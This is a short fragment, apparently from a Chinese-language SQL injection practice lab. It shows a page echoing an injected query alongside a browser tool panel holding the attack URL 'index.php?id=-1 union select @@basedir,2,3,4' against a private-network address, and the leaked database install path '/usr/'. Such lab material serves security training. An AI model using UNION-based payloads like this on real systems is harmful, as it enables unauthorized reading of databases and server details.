 你当前执行的语句是:SELECT * from news where id =-1 union select @@basedir ,2,3,4
id：/usr/
用户名:2
Blog地址:3
频道:点此订阅
form mode
url decode url encode quote unquote base64 unbase64 hex
Load
http://172.24.10.137:89/index.php?id=-1 union select @@basedir ,2,3,4
GET/POST
HEADER